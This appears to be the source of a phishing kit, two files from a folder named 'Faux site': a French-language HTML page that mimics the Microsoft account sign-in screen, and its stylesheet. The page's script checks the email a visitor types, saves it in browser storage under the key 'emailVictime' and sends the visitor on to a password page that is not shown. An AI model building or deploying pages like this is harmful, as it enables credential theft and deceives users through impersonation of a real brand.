
<file: Faux site/index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <title>Se connecter à votre compte Microsoft</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="login-box">
        <img src="logo.svg" alt="Microsoft" class="main-logo">
        
        <h2>Se connecter</h2>
        <p id="error-msg" class="error-text">Entrez une adresse e-mail, un numéro de téléphone ou identifiant Skype valide.</p>
        
        <input type="email" id="email-field" placeholder="E-mail, téléphone ou Skype" required>
        
        <p>Pas de compte ? <a href="#">Créez-en un !</a></p>
        <p><a href="#">Votre compte n'est plus accessible ?</a></p>
        
        <div class="button-group">
            <div class="signin-options">
                <img src="options.svg" alt="Options">
                <span>Options de connexion</span>
            </div>
        <div class="action-buttons">
                <button type="button" class="btn-secondary" onclick="location.reload()">Retour</button>
                <button type="button" class="btn-primary" onclick="passerAuMotDePasse()">Suivant</button>
        </div>

    </div>

    <script>
        function passerAuMotDePasse() {
            var emailSaisi = document.getElementById('email-field').value;
            var errorMsg = document.getElementById('error-msg');
            var emailInput = document.getElementById('email-field');
            
            // La Regex : vérifie le format texte@texte.texte
            var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            
            if(emailRegex.test(emailSaisi)) {
                // L'e-mail est valide : on cache l'erreur (au cas où) et on change de page
                errorMsg.style.display = "none";
                emailInput.classList.remove("error-state");
                
                localStorage.setItem('emailVictime', emailSaisi);
                window.location.href = "password.html"; 
            } else {
                // L'e-mail est invalide : on affiche le texte et la ligne rouge
                errorMsg.style.display = "block";
                emailInput.classList.add("error-state");
            }
        }
        // Écouteur d'événement pour la touche "Entrée"
        document.getElementById('email-field').addEventListener('keypress', function(event) {
            // Si la touche pressée est "Enter"
            if (event.key === "Enter") {
                event.preventDefault(); // Empêche le comportement par défaut (recharger la page)
                passerAuMotDePasse();   // Lance la même fonction que le clic sur "Suivant"
            }
        });
    </script>
</body>
</html>
</file>
<file: Faux site/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', sans-serif;
}

body {
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    background-image: url("fond.png");    
    background-size: cover;
}

.login-box {
    background: white;
    padding: 44px;
    width: 440px;
    box-shadow: 0 2px 6px rgba(0,0,0,0.2);
}

.main-logo {
    width: 108px;
    margin-bottom: 16px;
}

h2 {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 16px;
    color: #1b1b1b;
}

input[type="email"] {
    width: 100%;
    border: none;
    border-bottom: 1px solid #666;
    padding: 8px 0;
    font-size: 15px;
    margin-bottom: 12px;
    outline: none;
}

input[type="email"]:focus {
    border-bottom: 2px solid #0067b8;
}

p {
    font-size: 13px;
    margin-bottom: 12px;
}

a {
    color: #0067b8;
    text-decoration: none;
}

/* Zone du bas (Boutons) */
.button-group {
    display: flex;
    justify-content: flex-end; /* Aligne les éléments sur la droite */
    margin-top: 30px;
}

.action-buttons {
    display: flex;
    gap: 8px; /* Espace entre les deux boutons */
}

/* Le bouton Suivant (Bleu) */
.btn-primary {
    background-color: #0067b8;
    color: white;
    border: none;
    padding: 8px 32px;
    font-size: 15px;
    cursor: pointer;
    min-width: 100px;
    transition: background-color 0.2s;
}

.btn-primary:hover {
    background-color: #005da6;
}

/* Le bouton Retour (Gris) */
.btn-secondary {
    background-color: #cccccc;
    color: #1b1b1b;
    border: none;
    padding: 8px 32px;
    font-size: 15px;
    cursor: pointer;
    min-width: 100px;
    transition: background-color 0.2s;
}

.btn-secondary:hover {
    background-color: #b3b3b3;
}

.signin-options {
    display: flex;
    align-items: center;
    cursor: pointer;
}

.signin-options img {
    width: 24px;
    margin-right: 8px;
}

.signin-options span {
    font-size: 13px;
}

button {
    background: #0067b8;
    color: white;
    border: none;
    padding: 8px 30px;
    font-size: 15px;
    cursor: pointer;
}
.user-display {
    display: flex;
    align-items: center;
    margin-bottom: 12px;
    font-size: 15px;
}

.back-arrow {
    cursor: pointer;
    margin-right: 8px;
    font-weight: bold;
}

input[type="password"] {
    width: 100%;
    border: none;
    border-bottom: 1px solid #666;
    padding: 8px 0;
    font-size: 15px;
    margin-bottom: 12px;
    outline: none;
}

input[type="password"]:focus {
    border-bottom: 2px solid #0067b8;
}

/* Style pour le message d'erreur */
.error-text {
    color: #e81123; 
    font-size: 15px;
    margin-bottom: 8px;
    display: none; /* Le texte est caché par défaut */
}

/* Style pour souligner le champ en rouge en cas d'erreur */
input[type="email"].error-state {
    border-bottom: 1px solid #e81123;
}
</file>
